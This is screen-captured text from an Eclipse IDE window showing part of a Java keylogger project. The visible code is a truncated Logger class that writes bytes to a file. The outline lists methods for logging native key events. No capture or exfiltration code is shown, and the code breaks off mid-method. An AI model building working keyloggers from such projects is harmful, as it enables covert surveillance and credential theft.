 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java Keylogger.java KeyloggerDriver.java
1 package keylogger;
2
3 import java.io.File;
10
11 public class Logger {
12 private String path;
13 private FileOutputStream out;
14
15 private NativeKeyEvent
16
17 public Logger(String path) {
18 this.path = path;
19 }
20
21 private void closure() {
22 try {
23 out.close();
24 } catch (IOException e) {
25 e.printStackTrace();
26 }
27 }
28
29 private boolean write(byte[] data, boolean overwrite) {
30 try {
31 out = new FileOutputStream(path, overwrite);
32 out.write(data);
33
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:17:03 PM)
Success
Success
Success
Success
Writable Smart Insert 15 : 27
2:20 PM